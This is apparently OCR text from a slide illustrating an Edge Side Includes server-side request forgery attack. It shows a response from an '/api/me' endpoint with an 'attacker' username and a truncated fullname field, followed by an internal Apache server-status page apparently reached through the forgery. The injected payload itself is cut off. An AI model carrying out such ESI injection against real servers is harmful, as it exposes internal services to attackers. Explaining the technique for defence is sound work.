 Edge Side Includes (ESI) Server-Side Request Forgery
mywebsite.local/api/me
{ "username": "attacker", "fullname": "
Apache Server Status for rest-server (via 24.
Server Version: Apache/2.4.33 (Unix) OpenSSL/1.1.0h PHP/7.2.7
Server MPM: prefork
Server Built: Apr 2 2018 12:13:59
Current Time: Sunday, 15-Jul-2018 22:20:17 EDT
Restart Time: Sunday, 15-Jul-2018 21:10:24 EDT
Parent Server Config. Generation: 1
Parent Server MPM Generation: 0